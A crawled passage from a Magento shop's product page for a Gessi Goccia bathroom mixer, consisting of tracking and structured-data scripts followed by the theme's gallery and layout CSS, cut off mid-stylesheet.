                "productEventData": {"upsell":{"21399":{"event":"select_item","ecommerce":{"items":[{"item_name":"Single Lever Basin Mixer + Concealed Part 316 Gessi 54186+54198","item_id":"54186+54198","currency":"EUR","item_brand":"Gessi","item_category":"Taps","item_category2":"Washbasin Taps","price":0,"item_list_id":"upsell_products","item_list_name":"Upsell Products from Gessi Goccia Gessi 33605","index":1}]}},"20460":{"event":"select_item","ecommerce":{"items":[{"item_name":"Gessi Suspended WC + Bidet Gessi Anello Gessi 39113+39115","item_id":"39113+39115","currency":"EUR","item_brand":"Gessi","item_category":"Taps","item_category2":"Washbasin Taps","price":0,"item_list_id":"upsell_products","item_list_name":"Upsell Products from Gessi Goccia Gessi 33605","index":2}]}},"26953":{"event":"select_item","ecommerce":{"items":[{"item_name":"Gessi Cono Gessi 45093 High Basin Spout","item_id":"45093","currency":"EUR","item_brand":"Gessi","item_category":"Taps","item_category2":"Washbasin Taps","price":0,"item_list_id":"upsell_products","item_list_name":"Upsell Products from Gessi Goccia Gessi 33605","index":3}]}},"5536":{"event":"select_item","ecommerce":{"items":[{"item_name":"Thermostatic Mixer + Recessed Part Rettangolo Wellness Gessi 43107+43218","item_id":"43107+43218","currency":"EUR","item_brand":"Gessi","item_category":"Taps","item_category2":"Washbasin Taps","price":0,"item_list_id":"upsell_products","item_list_name":"Upsell Products from Gessi Goccia Gessi 33605","index":4}]}},"23673":{"event":"select_item","ecommerce":{"items":[{"item_name":"Basin spout Rettangolo K Gessi 20099","item_id":"20099","currency":"EUR","item_brand":"Gessi","item_category":"Taps","item_category2":"Washbasin Taps","price":0,"item_list_id":"upsell_products","item_list_name":"Upsell Products from Gessi Goccia Gessi 33605","index":5}]}},"23273":{"event":"select_item","ecommerce":{"items":[{"item_name":"Inciso Gessi shower head 58252","item_id":"58252","currency":"EUR","item_brand":"Gessi","item_category":"Taps","item_category2":"Washbasin Taps","price":0,"item_list_id":"upsell_products","item_list_name":"Upsell Products from Gessi Goccia Gessi 33605","index":6}]}}},"related":{"8263":{"event":"select_item","ecommerce":{"items":[{"item_name":"Terra Freestanding Bathtub Boffi QARISR01","item_id":"QARISR01","currency":"EUR","item_brand":"Boffi","item_category":"Taps","item_category2":"Washbasin Taps","price":0,"item_list_id":"related_products","item_list_name":"Related Products from Gessi Goccia Gessi 33605","index":1}]}},"40463":{"event":"select_item","ecommerce":{"items":[{"item_name":"Tank Antonio Lupi Wall Mounted Single Lever Mixer TANK","item_id":"TANK","currency":"EUR","item_brand":"Antonio Lupi","item_category":"Taps","item_category2":"Washbasin Taps","price":0,"item_list_id":"related_products","item_list_name":"Related Products from Gessi Goccia Gessi 33605","index":2}]}},"6201":{"event":"select_item","ecommerce":{"items":[{"item_name":"Antonio Lupi Bespoke Wall Mirror BSK210W54","item_id":"BSK210W54","currency":"EUR","item_brand":"Antonio Lupi","item_category":"Taps","item_category2":"Washbasin Taps","price":0,"item_list_id":"related_products","item_list_name":"Related Products from Gessi Goccia Gessi 33605","index":3}]}},"8284":{"event":"select_item","ecommerce":{"items":[{"item_name":"Wall Mirror Ledline Boffi OLBB001","item_id":"OLBB001","currency":"EUR","item_brand":"Boffi","item_category":"Taps","item_category2":"Washbasin Taps","price":0,"item_list_id":"related_products","item_list_name":"Related Products from Gessi Goccia Gessi 33605","index":4}]}},"58407":{"event":"select_item","ecommerce":{"items":[{"item_name":"Zucchetti Savoir Bidet Mixer ZSA603.CC","item_id":"ZSA603.CC","currency":"EUR","item_brand":"Zucchetti","item_category":"Taps","item_category2":"Washbasin Taps","price":0,"item_list_id":"related_products","item_list_name":"Related Products from Gessi Goccia Gessi 33605","index":5}]}},"5382":{"event":"select_item","ecommerce":{"items":[{"item_name":"Shui Comfort Cielo Countertop Washbasin SHCOLAO60","item_id":"SHCOLAO60","currency":"EUR","item_brand":"Cielo","item_category":"Taps","item_category2":"Washbasin Taps","price":0,"item_list_id":"related_products","item_list_name":"Related Products from Gessi Goccia Gessi 33605","index":6}]}}},"widget_product_list":{"31019":{"event":"select_item","ecommerce":{"items":[{"item_name":"Bathtub Ba\u00eca Antonio Lupi BA\u00ecA-Stone","item_id":"BA\u00ecA-Stone","currency":"EUR","item_brand":"Antonio Lupi","item_category":"Taps","item_category2":"Washbasin Taps","price":0,"item_list_id":"product\\productslist_0","item_list_name":"Product List Widget","index":1}]}}}},
                "isMPTracking": false            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*":
            {
                "Magento_Ui/js/core/app": {"components":{"amga4EventPool":{"component":"Amasty_GA4\/js\/event\/pool"}}}            }
    }
</script>
<script data-cfasync="false" type="text/x-magento-init">
    {
        "#amgdpr-privacy-popup": {
            "Amasty_Gdpr/js/popup":{
                "textUrl":"https://gibelishop.com/gdpr/policy/policytext/",
                "modalClass": "amgdpr-modal-container"
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Amasty_GoogleConsentMode/js/bind-events": {}
        }
    }
</script>
<script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"@id":"https:\/\/gibelishop.com\/","name":"Home"}},{"@type":"ListItem","position":2,"item":{"@id":"https:\/\/gibelishop.com\/taps","name":"Taps"}},{"@type":"ListItem","position":3,"item":{"@id":"https:\/\/gibelishop.com\/taps\/washbasin-taps","name":"Washbasin Taps"}},{"@type":"ListItem","position":4,"item":{"@id":"https:\/\/gibelishop.com\/gessi-goccia-gessi-33605.html","name":"Gessi Goccia Gessi 33605"}}]}</script>
<script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Organization","url":"https:\/\/gibelishop.com\/","name":"Aqadecor SRLS","logo":"https:\/\/aqadecor.com\/pub\/media\/logo\/stores\/2\/logo_orizzontale.png","contactPoint":[{"@type":"ContactPoint","telephone":"+39 3661107899","contactType":"sales"}],"address":{"addressCountry":"IT","postalCode":"70043","addressRegion":"Bari","addressLocality":"Monopoli"},"sameAs":["https:\/\/www.facebook.com\/aqadecor.madeinitaly","https:\/\/www.instagram.com\/aqadecor\/","https:\/\/www.linkedin.com\/company\/68518029\/admin\/"]}</script>
<script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"WebSite","url":"https:\/\/gibelishop.com\/","potentialAction":{"@type":"SearchAction","target":"https:\/\/gibelishop.com\/catalogsearch\/result\/?q={search_term_string}","query-input":"required name=search_term_string"}}</script>
<script type="text/x-magento-init">
{
    "nav.navigation": {
        "amMenu": {}
    },
    "[data-amtheme-js='form-minisearch']": {
        "amSearch": {}
    },
    "[data-amtheme-js='backtotop-wrap']": {
        "backTop": {}
    }
}
</script>
<script type="text/x-magento-init">
{
    "*": {
        "amScrollToTabs": {}
    }
}
</script>
<script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Product","name":"Gessi Goccia Gessi 33605","description":"Gessi Goccia Gessi 33605 in finish Chrome, designed by Prospero Rasulo suitable for any bathroom environment. The article measures 43,8 cm in height, 28,5 cm in depth, 5,5 cm in length. The mixer of shape Round  has been made of Brass, quality material.  With Flexible Hoses\r\n\r\nThe Gessi company aims to achieve the consumer\u2019s aspirations of style and personalization in their most private spaces \u2013 both through the aesthetics of the products and the advanced functions incorporated in them. In fact, the Gessi family intends not to offer products but experiences. The inspiring idea of the foundation is to revolutionize the vision of functional spaces in the home such as the kitchen, a place for preparing food, and the bathroom, a place for hygiene, to transform them into central places in the home, also from an aesthetic point of view.","image":"https:\/\/gibelishop.com\/media\/catalog\/product\/cache\/3c8b905b513495b4c4c7a63c6d1ca68a\/3\/3\/33605_1.jpg","offers":[{"@type":"Offer","priceCurrency":"EUR","price":0,"availability":"https:\/\/schema.org\/InStock","seller":{"@type":"Organization","name":"Gibelidesign"},"url":"https:\/\/gibelishop.com\/gessi-goccia-gessi-33605.html"}],"url":"https:\/\/gibelishop.com\/gessi-goccia-gessi-33605.html","brand":{"@type":"Brand","name":"Gessi"},"manufacturer":{"@type":"Organization","name":"Gessi"},"sku":"33605","mpn":"33605"}</script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://gibelishop.com/static/frontend/Amasty/Levelzero/en_GB/css/gallery/gallery.css
body_size: 1971
content:
.page-print .logo {
  display: block;
  float: none;
  text-align: left;
}
@media print {
  .nav-sections,
  .top-toolbar,
  .amtheme-newsletter-block,
  .amtheme-backtotop-wrap,
  .amtheme-reviews-tab,
  .footer.content,
  .breadcrumbs,
  .form.contact,
  .block.related,
  .block.upsell,
  .block.crosssell,
  .actions-toolbar,
  .toolbar,
  .cart.main.actions .action,
  .cart-summary .checkout-methods-items,
  .cart-discount,
  .block.am-widget {
    display: none !important;
  }
  .products-grid .product-item {
    margin: 0 auto;
  }
  .products-grid .product-item .reviews-actions {
    margin: 0 auto;
    width: 100%;
  }
  .cart.item .item-info > .item > .amtheme-inner {
    display: block;
  }
}
@media print {
  @page {
    margin: 1cm;
  }
  * {
    color: #070605 !important;
    filter: none !important;
    text-shadow: none !important;
  }
  a,
  a:visited {
    text-decoration: underline !important;
  }
  pre,
  blockquote {
    border: 1px solid #dfdedd;
    page-break-inside: avoid;
  }
  thead {
    display: table-header-group;
  }
  .table-wrapper table {
    table-layout: fixed;
    width: 100%;
  }
  .table-wrapper table td {
    width: auto;
  }
  .table-wrapper table > tfoot > tr:first-child {
    border-top: 1px solid #dfdedd;
  }
  .box,
  tr,
  img {
    page-break-inside: avoid;
  }
  img {
    max-width: 100% !important;
  }
  .block-content,
  p,
  h2,
  h3 {
    orphans: 3;
    widows: 3;
  }
  .block-content {
    page-break-before: avoid;
  }
  .block-title,
  h2,
  h3 {
    page-break-after: avoid;
  }
  .nav-toggle {
    display: none !important;
  }
  .sidebar,
  .nav-sections,
  .header.content > *[class],
  .panel.wrapper > *[class],
  .footer.content > *[class] {
    display: none;
  }
  .logo,
  .footer .copyright {
    display: block !important;
    margin: 10px 0;
  }
  .order-details-items .order-items .order-gift-message:not(.expanded-content) {
    height: auto;
    visibility: visible;
  }
  .column.main {
    float: none !important;
    width: 100% !important;
  }
  .footer.content {
    padding: 0;
  }
  .hidden-print {
    display: none !important;
  }
}
.amtheme-product-wrap .fotorama__nav-wrap--vertical.fotorama__nav-wrap {
  display: flex;
  flex-direction: column;
  height: 100%;
  justify-content: center;
}
.amtheme-product-wrap .fotorama--fullscreen,
.fotorama__fullscreen .fotorama--fullscreen,
.amtheme-product-wrap .fotorama__nav__frame,
.fotorama__fullscreen .fotorama__nav__frame {
  background: #ffffff;
}
.amtheme-product-wrap .fotorama__thumb-border,
.fotorama__fullscreen .fotorama__thumb-border {
  background-image: none;
  border-color: #4a4948;
  border-width: 1px !important;
}
.amtheme-product-wrap .fotorama__thumb,
.fotorama__fullscreen .fotorama__thumb {
  background-color: transparent;
}
.amtheme-product-wrap .fotorama__nav.fotorama__nav--thumbs,
.fotorama__fullscreen .fotorama__nav.fotorama__nav--thumbs {
  margin: inherit;
}
.amtheme-product-wrap .fotorama__nav-wrap--vertical .fotorama__thumb__arr,
.fotorama__fullscreen .fotorama__nav-wrap--vertical .fotorama__thumb__arr {
  display: flex;
  position: static !important;
}
.amtheme-product-wrap .fotorama__thumb__arr.fotorama__arr--disabled,
.fotorama__fullscreen .fotorama__thumb__arr.fotorama__arr--disabled {
  opacity: 0;
}
.amtheme-product-wrap .fotorama__thumb--icon,
.fotorama__fullscreen .fotorama__thumb--icon {
  padding: 0;
  background-position: center !important;
  height: 12px;
  transition: background 0.2s ease-in-out;
  width: 21px !important;
}
.amtheme-product-wrap .fotorama__thumb__arr--left .fotorama__thumb--icon,
.fotorama__fullscreen .fotorama__thumb__arr--left .fotorama__thumb--icon {
  background: url("../../svg/color_mode/dark/thumb-arrow-top.svg") center / 21px no-repeat;
}
.amtheme-product-wrap .fotorama__thumb__arr--left .fotorama__thumb--icon:hover,
.fotorama__fullscreen .fotorama__thumb__arr--left .fotorama__thumb--icon:hover {
  background: url("../../svg/color_mode/dark/thumb-arrow-top-active.svg") center / 21px no-repeat;
}
.amtheme-product-wrap .fotorama__thumb__arr--right .fotorama__thumb--icon,
.fotorama__fullscreen .fotorama__thumb__arr--right .fotorama__thumb--icon {
  background: url("../../svg/color_mode/dark/thumb-arrow-bottom.svg") center / 21px no-repeat;
}
.amtheme-product-wrap .fotorama__thumb__arr--right .fotorama__thumb--icon:hover,
.fotorama__fullscreen .fotorama__thumb__arr--right .fotorama__thumb--icon:hover {
  background: url("../../svg/color_mode/dark/thumb-arrow-bottom-active.svg") center / 21px no-repeat;
}
.amtheme-product-wrap .fotorama__nav-wrap--vertical .fotorama__thumb__arr.fotorama__thumb__arr--right,
.fotorama__fullscreen .fotorama__nav-wrap--vertical .fotorama__thumb__arr.fotorama__thumb__arr--right {
  margin-top: 20px;
}
.amtheme-product-wrap .fotorama__nav-wrap--vertical .fotorama__nav--thumbs .fotorama__nav__frame,
.fotorama__fullscreen .fotorama__nav-wrap--vertical .fotorama__nav--thumbs .fotorama__nav__frame {
  padding-inline-end: 0 !important;
}
@media screen and (-ms-high-contrast: active), (-ms-high-contrast: none) {
  .amtheme-product-wrap .fotorama__nav-wrap--vertical .fotorama__nav--thumbs .fotorama__nav__frame,
  .fotorama__fullscreen .fotorama__nav-wrap--vertical .fotorama__nav--thumbs .fotorama__nav__frame {
    padding-right: 0;
  }
}
.amtheme-product-wrap .fotorama__arr,
.fotorama__fullscreen .fotorama__arr,
.amtheme-product-wrap .fotorama__thumb__arr,
.fotorama__fullscreen .fotorama__thumb__arr,
.amtheme-product-wrap .fotorama__arr:hover,
.fotorama__fullscreen .fotorama__arr:hover,
.amtheme-product-wrap .fotorama__thumb__arr:hover,
.fotorama__fullscreen .fotorama__thumb__arr:hover {
  background-color: transparent;
}
.amtheme-product-wrap .fotorama__nav:before,
.fotorama__fullscreen .fotorama__nav:before,
.amtheme-product-wrap .fotorama__nav:after,
.fotorama__fullscreen .fotorama__nav:after {
  content: none;
}
.amtheme-product-wrap .fotorama__arr .fotorama__arr__arr,
.fotorama__fullscreen .fotorama__arr .fotorama__arr__arr {
  background-position: center !important;
  height: 50px;
  transition: background 0.2s ease-in-out;
  width: 50px;
}
.amtheme-product-wrap .fotorama__arr.fotorama__arr--next .fotorama__arr__arr,
.fotorama__fullscreen .fotorama__arr.fotorama__arr--next .fotorama__arr__arr {
  background: url("../../svg/color_mode/dark/gallery-arrow-right.svg") center / 17px no-repeat;
}
.amtheme-product-wrap .fotorama__arr.fotorama__arr--next:hover .fotorama__arr__arr,
.fotorama__fullscreen .fotorama__arr.fotorama__arr--next:hover .fotorama__arr__arr {
  background: url("../../svg/color_mode/dark/gallery-arrow-right-active.svg") center / 17px no-repeat;
}
.amtheme-product-wrap .fotorama__arr.fotorama__arr--prev .fotorama__arr__arr,
.fotorama__fullscreen .fotorama__arr.fotorama__arr--prev .fotorama__arr__arr {
  background: url("../../svg/color_mode/dark/gallery-arrow-left.svg") center / 17px no-repeat;
}
.amtheme-product-wrap .fotorama__arr.fotorama__arr--prev:hover .fotorama__arr__arr,
.fotorama__fullscreen .fotorama__arr.fotorama__arr--prev:hover .fotorama__arr__arr {
  background: url("../../svg/color_mode/dark/gallery-arrow-left-active.svg") center / 17px no-repeat;
}
.amtheme-product-wrap .fotorama__nav--dots .fotorama__nav__frame,
.fotorama__fullscreen .fotorama__nav--dots .fotorama__nav__frame {
  margin-inline-end: 5px;
  height: 8px;
  width: 8px;
}
@media screen and (-ms-high-contrast: active), (-ms-high-contrast: none) {
  .amtheme-product-wrap .fotorama__nav--dots .fotorama__nav__frame,
  .fotorama__fullscreen .fotorama__nav--dots .fotorama__nav__frame {
    margin-right: 5px;
  }
}
.amtheme-product-wrap .fotorama__dot,
.fotorama__fullscreen .fotorama__dot {
  background: #dfdedd;
  border: 0;
  border-radius: 50%;
  box-sizing: border-box;
  height: 8px;
  position: static;
  width: 8px;
}
.amtheme-product-wrap .fotorama__active .fotorama__dot,
.fotorama__fullscreen .fotorama__active .fotorama__dot {
  background: #f25a29;
}
.amtheme-product-wrap .fotorama__nav--dots,
.fotorama__fullscreen .fotorama__nav--dots {
  margin-top: 10px;
  text-align: left;
}
.fotorama__fullscreen .fotorama__fullscreen-icon {
  background: url("../../svg/color_mode/dark/close.svg") center / 20px no-repeat;
  background-color: transparent !important;
  background-position: center !important;
  height: 70px;
  width: 70px;
}
.fotorama__fullscreen .fotorama__fullscreen-icon:focus:after {
  box-shadow: none;
}
.fotorama__fullscreen .fotorama__stage {
  padding: 25px;
  box-sizing: border-box;
  height: 80vh !important;
  width: 100vw !important;
}
.fotorama__fullscreen .fotorama__stage__shaft {
  width: calc(100vw - 25px * 2) !important;
}
.fotorama__fullscreen .fotorama__wrap div.fotorama__zoom-in {
  background: url("../../svg/color_mode/dark/plus.svg") center / 36px no-repeat;
  background-position: center !important;
}
.fotorama__fullscreen .fotorama__wrap div.fotorama__zoom-out {
  background: url("../../svg/color_mode/dark/minus.svg") center / 36px no-repeat;
  background-position: center !important;
}
.fotorama__fullscreen .fotorama__nav--dots {
  text-align: center;
}
.fotorama__fullscreen .fotorama__thumb > .fotorama__img {
  cursor: pointer;
}
.fotorama__fullscreen .fotorama__nav-wrap--vertical.fotorama__nav-wrap {
  display: inline-block !important;
}
.amtheme-product-wrap .fotorama-item {
  overflow: inherit;
}
.amtheme-product-wrap .fotorama-item .fotorama__stage__frame {
  border: 1px solid #f7f7f7;
}
.amtheme-product-wrap .fotorama-item .fotorama__stage {
  overflow: inherit;
}
.amtheme-product-wrap .fotorama-item .fotorama__thumb > .fotorama__img,
.amtheme-product-wrap .fotorama-item .fotorama__stage__frame > .fotorama__img {
  cursor: pointer;
}
.amtheme-product-wrap .fotorama__nav-wrap--vertical.fotorama__nav-wrap.-right {
  left: auto;
  right: 0;
}
@media all and (min-width: 1024px) {
  .fotorama__fullscreen .fotorama__wrap {
    padding: 25px;
  }
  .fotorama__fullscreen .fotorama__stage:not(.-horizontal) {
    height: calc(100vh - 25px * 2) !important;
    max-width: 90%;
  }
  .fotorama__fullscreen .fotorama__nav-wrap--vertical.fotorama__nav-wrap {
    left: 25px;
    top: 25px;
  }
  .fotorama__fullscreen .fotorama__nav-wrap--vertical.fotorama__nav-wrap.-right {
    left: auto;
    right: 25px;
  }
  .fotorama__fullscreen .fotorama__stage__shaft {
    width: 100% !important;
  }
  .fotorama__fullscreen .fotorama__fullscreen-icon {
    right: 0 !important;
  }
  .fotorama__fullscreen .fotorama__nav-wrap--horizontal,
  .amtheme-product-wrap .fotorama__nav-wrap--horizontal {
    padding: 0 10%;
    position: relative;
  }
  .fotorama__fullscreen .fotorama__nav-wrap--horizontal .fotorama__thumb--icon,
  .amtheme-product-wrap .fotorama__nav-wrap--horizontal .fotorama__thumb--icon {
    transform: translate(-50%, -50%) rotate(270deg);
  }
  .fotorama__fullscreen .fotorama__nav-wrap--vertical .fotorama__thumb--icon,
  .amtheme-product-wrap .fotorama__nav-wrap--vertical .fotorama__thumb--icon {
    transform: none !important;
  }
  .amtheme-product-wrap .fotorama__nav-wrap--horizontal.fotorama__no-arrows {
    padding: 0;
  }
  .fotorama__nav-wrap--horizontal .fotorama__thumb__arr--left,
  .fotorama__nav-wrap--horizontal .fotorama__thumb__arr--right {
    width: 10%;
  }
  .amtheme-product-wrap .fotorama__nav-wrap--vertical.fotorama__no-arrows {
    justify-content: flex-start;
  }
  .amtheme-product-wrap .fotorama__nav-wrap--vertical.fotorama__no-arrows .fotorama__nav--thumbs {
    overflow: visible;
  }
  .amtheme-product-wrap .fotorama__nav-wrap--vertical.fotorama__no-arrows .fotorama__thumb-border {
    margin-top: 0;
  }
  .amtheme-product-wrap .fotorama__nav-wrap--vertical.fotorama__no-arrows .fotorama__thumb-border + .fotorama__nav__frame--thumb,
  .amtheme-product-wrap .fotorama__nav-wrap--vertical.fotorama__no-arrows .fotorama__nav__frame--dot + .fotorama__nav__frame--thumb {
    padding-top: 0;
  }
}


--- FILE ---
content_type: text/css
request_url: https://gibelishop.com/static/frontend/Amasty/Levelzero/en_GB/css/styles-l.css
body_size: 54317
content:
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */
._am-form-divider > .fieldset:not(:first-of-type) {
  border-top: 1px solid #dfdedd;
  margin-top: 20px;
  padding-top: 30px;
}
._am-price-container {
  align-items: flex-end;
  display: flex;
  flex-wrap: wrap;
}
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */
.form-discount .g-recaptcha {
  margin-top: 50px !important;
}
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */
.login-container .g-recaptcha,
.form-login .g-recaptcha,
.form-edit-account .g-recaptcha {
  margin-bottom: 10px !important;
}
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */
.required-captcha.checkbox {
  position: absolute;
  display: block;
  visibility: visible;
  overflow: hidden;
  opacity: 0;
  width: 1px;
  height: 1px;
}
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */
.block.newsletter .field-recaptcha .field .control:before {
  content: none;
}
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */
.review-form .field-recaptcha {
  margin-bottom: 10px;
}
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */
.form.send.friend .g-recaptcha {
  margin-top: 40px;
}
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */
.form.wishlist.share .g-recaptcha {
  margin-bottom: 40px;
}
@keyframes loading {
  0% {
    transform: translate(-50%, -50%) rotate(0);
  }
  100% {
    transform: translate(-50%, -50%) rotate(359.9deg);
  }
}
.am-word-break {
  word-break: break-word;
  word-wrap: break-word;
}
.ie11 .am-word-break {
  word-break: break-all;
}
.am-vertical-fade {
  position: relative;
}
.am-vertical-fade:after {
  bottom: 0;
  box-shadow: 0 0 12px 2px rgba(0, 0, 0, 0.3);
  content: '';
  display: block;
  height: 0;
  left: 0;
  position: absolute;
  right: 0;
  width: 100%;
}
.ambanner-preloader-block {
  position: relative;
}
.ambanner-preloader-block:after {
  background: #ffffff url('../Amasty_BannerSlider/images/loader.gif') center / 80px no-repeat;
  bottom: 0;
  content: '';
  display: block;
  left: 0;
  position: absolute;
  right: 0;
  top: 0;
  z-index: 10;
}
/* phpcs:disable Magento2.Less.ColonSpacing.AfterNewline */
@font-face {
  font-weight: normal;
  font-style: normal;
  font-family: 'ambannerIcons';
  src: url('../Amasty_BannerSlider/fonts/ambannerIcons.woff') format('woff');
  font-display: block;
}
/* phpcs:enable Magento2.Less.ColonSpacing.AfterNewline */
.ambanner-overlay-hover .ambanner-image-block.-overlay > .ambanner-image {
  filter: blur(4px);
}
.ambanner-overlay-hover .ambanner-content-overlay {
  visibility: visible;
}
.ambanner-overlay-hover .ambanner-content-block {
  opacity: 1;
  transform: translateY(0);
}
.ambanner-link:focus {
  border: 2px solid rgba(0, 105, 157, 0.5);
}
.ambanner-controls-hover .ambanner-arrow-button {
  opacity: 1;
}
.ambanner-controls-hover .ambanner-arrow-button.-prev {
  left: 15px;
}
.ambanner-controls-hover .ambanner-arrow-button.-next {
  right: 15px;
}
.ambanner-controls-hover .ambanner-slider-dots {
  bottom: 0;
  opacity: 1;
}
.-am-blocked {
  pointer-events: none;
}
._amcheckout-selectable-container {
  display: flex;
  align-items: flex-start;
  flex-wrap: wrap;
  justify-content: space-between;
}
._amcheckout-selectable-item {
  display: block;
  justify-content: space-between;
  box-sizing: border-box;
  padding: 0 20px;
  width: 100%;
  border: 1px solid #f9f9f9;
  border-radius: 2px;
  background: #f9f9f9;
  cursor: pointer;
}
._amcheckout-selectable-item:not(:last-of-type) {
  margin-bottom: 15px;
}
._amcheckout-selectable-item:hover {
  box-shadow: 0 2px 8px rgba(56, 77, 108, 0.4);
}
._amcheckout-selectable-item.-selected {
  border-color: #6bc4be;
}
@media all and (min-width: 768px) {
  ._amcheckout-selectable-item {
    width: 48%;
  }
  ._amcheckout-selectable-item:nth-last-child(-n + 2) {
    margin-bottom: 0;
  }
}
.am-word-break {
  word-wrap: break-word;
  word-break: break-word;
}
.ie11 .am-word-break {
  word-break: break-all;
}
@keyframes am-criss-cross-left {
  0% {
    left: -20px;
  }
  50% {
    left: 50%;
    width: 20px;
    height: 20px;
  }
  100% {
    left: 50%;
  }
}
@keyframes am-criss-cross-right {
  0% {
    right: -20px;
  }
  50% {
    right: 50%;
    width: 20px;
    height: 20px;
  }
  100% {
    right: 50%;
  }
}
@font-face {
  font-weight: normal;
  font-style: normal;
  font-family: 'amcform';
  src: url('../Amasty_Customform/fonts/amcform.eot?hcflpq');
  src: url('../Amasty_Customform/fonts/amcform.eot?hcflpq#iefix') format('embedded-opentype'), url('../Amasty_Customform/fonts/amcform.ttf?hcflpq') format('truetype'), url('../Amasty_Customform/fonts/amcform.woff?hcflpq') format('woff'), url('../Amasty_Customform/fonts/amcform.svg?hcflpq#amcform') format('svg');
  font-display: block;
}
.am-noselect {
  -webkit-touch-callout: none;
  -webkit-user-select: none;
  -khtml-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
}
.ammenu-sticky {
  left: 0;
  max-width: 100%;
  position: fixed;
  right: 0;
  top: 0;
  z-index: 10;
}
/* phpcs:disable */
/* phpcs:enable */
/* phpcs:ignore Magento2.Less.SelectorDelimiter.LineBreakAfterDelimiter */
.ammmenu-word-break {
  word-break: break-word;
  word-wrap: break-word;
}
.ie11 .ammmenu-word-break {
  word-break: break-all;
}
._ammenu-link.-first {
  min-height: 60px;
  padding: 17px 0;
}
._ammenu-link.-second {
  font-size: 1.6rem;
  font-weight: 400;
  min-height: 50px;
  padding: 14px 0;
}
@-webkit-keyframes ammenu-animation__fadeIn {
  0% {
    opacity: 0;
  }
  100% {
    opacity: 1;
  }
}
@-moz-keyframes ammenu-animation__fadeIn {
  0% {
    opacity: 0;
  }
  100% {
    opacity: 1;
  }
}
@-ms-keyframes ammenu-animation__fadeIn {
  0% {
    opacity: 0;
  }
  100% {
    opacity: 1;
  }
}
@-o-keyframes ammenu-animation__fadeIn {
  0% {
    opacity: 0;
  }
  100% {
    opacity: 1;
  }
}
@keyframes ammenu-animation__fadeIn {
  0% {
    opacity: 0;
  }
  100% {
    opacity: 1;
  }
}
@-webkit-keyframes ammenu-animation__fadeInLeft {
  0% {
    -webkit-transform: translate3d(-100%, 0, 0);
    opacity: 0;
    transform: translate3d(-100%, 0, 0);
  }
  to {
    -webkit-transform: translateZ(0);
    opacity: 1;
    transform: translateZ(0);
  }
}
@-moz-keyframes ammenu-animation__fadeInLeft {
  0% {
    -webkit-transform: translate3d(-100%, 0, 0);
    opacity: 0;
    transform: translate3d(-100%, 0, 0);
  }
  to {
    -webkit-transform: translateZ(0);
    opacity: 1;
    transform: translateZ(0);
  }
}
@-ms-keyframes ammenu-animation__fadeInLeft {
  0% {
    -webkit-transform: translate3d(-100%, 0, 0);
    opacity: 0;
    transform: translate3d(-100%, 0, 0);
  }
  to {
    -webkit-transform: translateZ(0);
    opacity: 1;
    transform: translateZ(0);
  }
}
@-o-keyframes ammenu-animation__fadeInLeft {
  0% {
    -webkit-transform: translate3d(-100%, 0, 0);
    opacity: 0;
    transform: translate3d(-100%, 0, 0);
  }
  to {
    -webkit-transform: translateZ(0);
    opacity: 1;
    transform: translateZ(0);
  }
}
@keyframes ammenu-animation__fadeInLeft {
  0% {
    -webkit-transform: translate3d(-100%, 0, 0);
    opacity: 0;
    transform: translate3d(-100%, 0, 0);
  }
  to {
    -webkit-transform: translateZ(0);
    opacity: 1;
    transform: translateZ(0);
  }
}
@media (max-width: 1024px + 1) {
  .ammenu-header-container.-sticky .header.content {
    padding: 10px;
  }
}
._ammenu-toggle-buttons:hover {
  filter: brightness(85%);
}
._ammenu-toggle-buttons:active {
  filter: brightness(50%);
}
@keyframes slide-right {
  0% {
    transform: translateX(-500%);
  }
  100% {
    transform: translateX(0);
  }
}
@keyframes slide-left {
  0% {
    transform: translateX(500%);
  }
  100% {
    transform: translateX(0);
  }
}
._ammenu-animation {
  animation-fill-mode: forwards;
}
@-webkit-keyframes ammenu-animation__fadeInDown {
  from {
    opacity: 0;
    -webkit-transform: translate3d(0, -100%, 0);
    transform: translate3d(0, -100%, 0);
  }
  to {
    opacity: 1;
    -webkit-transform: translateZ(0);
    transform: translateZ(0);
  }
}
@-moz-keyframes ammenu-animation__fadeInDown {
  from {
    opacity: 0;
    -webkit-transform: translate3d(0, -100%, 0);
    transform: translate3d(0, -100%, 0);
  }
  to {
    opacity: 1;
    -webkit-transform: translateZ(0);
    transform: translateZ(0);
  }
}
@-ms-keyframes ammenu-animation__fadeInDown {
  from {
    opacity: 0;
    -webkit-transform: translate3d(0, -100%, 0);
    transform: translate3d(0, -100%, 0);
  }
  to {
    opacity: 1;
    -webkit-transform: translateZ(0);
    transform: translateZ(0);
  }
}
@-o-keyframes ammenu-animation__fadeInDown {
  from {
    opacity: 0;
    -webkit-transform: translate3d(0, -100%, 0);
    transform: translate3d(0, -100%, 0);
  }
  to {
    opacity: 1;
    -webkit-transform: translateZ(0);
    transform: translateZ(0);
  }
}
@keyframes ammenu-animation__fadeInDown {
  from {
    opacity: 0;
    -webkit-transform: translate3d(0, -100%, 0);
    transform: translate3d(0, -100%, 0);
  }
  to {
    opacity: 1;
    -webkit-transform: translateZ(0);
    transform: translateZ(0);
  }
}
@-webkit-keyframes ammenu-animation__bounceInDown {
  0%,
  60%,
  75%,
  90%,
  to {
    -webkit-animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
    animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
  }
